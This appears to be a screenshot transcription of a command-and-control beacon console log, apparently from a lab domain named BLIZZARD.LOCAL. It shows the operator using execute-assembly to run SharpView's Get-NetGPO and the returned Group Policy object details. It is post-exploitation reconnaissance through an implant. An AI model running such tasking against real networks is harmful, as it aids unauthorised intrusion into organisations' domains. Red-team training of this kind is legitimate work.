 [09/25 14:08:17] beacon> execute-assembly /usr/share/poshc2/resources/modules/SharpView.exe Get-NetGPO
[09/25 14:08:19] [*] Tasked beacon to run .NET program: SharpView.exe Get-NetGPO
[09/25 14:08:19] [+] host called home, sent: 844863 bytes
[09/25 14:08:20] [+] received output:
[Get-DomainSearcher] search base: LDAP://WARCRAFT-DC.BLIZZARD.LOCAL/DC=BLIZZARD,DC=LOCAL
[Get-DomainGPO] filter string: (&(objectCategory=groupPolicyContainer))
objectguid : b72ce351-9f7e-4ed9-8191-9bf8ff2e1502
name : {31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=BLIZZARD,DC=local
whencreated : 9/25/2023 12:54:23 PM
whenchanged : 9/25/2023 1:24:47 PM
cn : {{31B2F340-016D-11D2-945F-00C04FB984F9}}
objectclass : {top, container, groupPolicyContainer}
displayname : Default Domain Policy
gpcfunctionalityversion : 2
usnchanged : 12755
showinadvancedviewonly : True
gpcmachineextensionnames :
[{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1B-2488-11D1-A28C-00C04FB9
instancetype : 4
versionnumber : 3
gpcfilesyspath : \\BLIZZARD.local\sysvol\BLIZZARD.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
usncreated : 5672
flags : 0
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=BLIZZARD,DC=local
iscriticalsystemobject : True
systemflags : -1946157056